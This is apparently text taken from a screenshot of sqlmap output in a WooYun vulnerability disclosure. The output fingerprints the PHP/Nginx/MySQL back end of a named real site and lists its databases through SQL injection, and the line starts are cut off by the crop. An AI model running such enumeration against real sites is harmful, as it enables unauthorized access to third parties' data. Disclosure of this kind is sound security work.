 --
22:55:52] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 4.4.9, Nginx
ack-end DBMS: MySQL 5.0.12
22:55:52] [INFO] fetching database names
22:56:19] [INFO] the SQL query used returns 3 entries
22:56:19] [INFO] retrieved: information_schema
22:56:19] [INFO] retrieved: aestheticism
22:56:19] [INFO] retrieved: test
vailable databases [3]:
*] aestheticism
*] information_schema
*] test
22:56:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\sunsunplus.51.net'
*] shutting down at 22:56:19
www.wooyun.org